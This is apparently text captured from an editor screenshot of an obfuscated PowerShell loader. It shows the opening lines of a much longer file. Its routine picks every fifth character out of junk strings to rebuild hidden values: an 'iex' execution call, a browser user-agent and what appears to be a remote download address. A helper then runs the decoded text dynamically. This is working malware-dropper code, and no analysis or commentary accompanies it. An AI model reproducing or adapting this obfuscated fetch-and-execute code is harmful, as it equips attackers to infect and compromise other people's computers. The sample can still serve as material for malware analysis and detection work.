 1 $Clothespins='S';
2 $Clothespins+='ubs';
3 $Clothespins+='tri';
4 $homophene = 1;
5 $Clothespins+='ng';
6 Function Flugtskuds($presocial)
7 {
8 $Antidemocracy=$presocial.Length-$homophene;
9 For( $Antologia=4;$Antologia -lt $Antidemocracy;$Antologia+=5)
10 {
11 $hydriodate+=$presocial.$Clothespins.Invoke( $Antologia, $homophene);
12 }
13 $hydriodate;
14 }
15 function Smedemestres($Reshipment)
16 {
17 . ($Sulevllingens) ($Reshipment);
18 }
19 $Heltinders=Flugtskuds ' ArrMTouco DeazCal.iU,stl Sl.l Proa C.b/Befo5E ko.Phot0Udsa S,ba( idgWSolsiDesmn  nddHippo
DogwTidesHand  P.nNUmlaTFunk Stam1 Hem0 Sem.St t0 Nau; Ind BillW EneiExtrnTer.6Symb4 Lit;macr Gon.xFarv6Frk.4N,ad;Unel
BurerBea,vMind:O,yb1Forn2 Me.1poly.Purp0Sibe) ,mp ,xteGSki eCi.icFe.tkManto Phy/Hos 2Clyp0Sc r1kat 0Baud0Oldf1Lyse0Pot,1
Bar  B lFMeasiC emrSluie UncfFa.voA,tix Pos/Riss1Fors2Man 1S.id.Spis0Ele, ';
20 $Calusar124=Flugtskuds 'TrknUFo lsSp.ieU enr wal-P,rmANandgmedieLiponWarstvi e ';
21 $Vejl37=Flugtskuds ' Te.h Tent .ostInd,pBali:Befl/Thom/ Th.sCor hR.vee S.or OveeDolmiCynohBjlkn
GoaaViuvoMusc.ophirPrimuVari.Cr.wc Orao L,vm.get/ dmaB.esne.laddReceevisidsturaStatgTappsFelsf rone TonrDunti,rhveInt,rA vi.
DrahHugehEge.k,hap ';$Alemannisk=Flugtskuds ' Log>Opha ';$Sulevllingens=Flugtskuds 'MedliPavee,oloxGaff ';
22 $Tris='Cycloheptanone';
23 $Privatskifters = Flugtskuds 'Serpe.nwhc ntehSkato Unp chou%FyrfaRundp r,wpBrindNor,aBrnetGalva Dat%dehi\immuLGra a
ImpcU.potButte.fleaGidsl Tryl EskyTret.MannHF kuvU.enepero Noni&Mono&m.ni  B.oeop,icNyhehEaseoE er VredtU.gu ';
Visual Basic file length : 5,957 lines : 47 Ln : 47 Col : 24 Pos : 5,958 Windows (CR LF) UTF-8 INS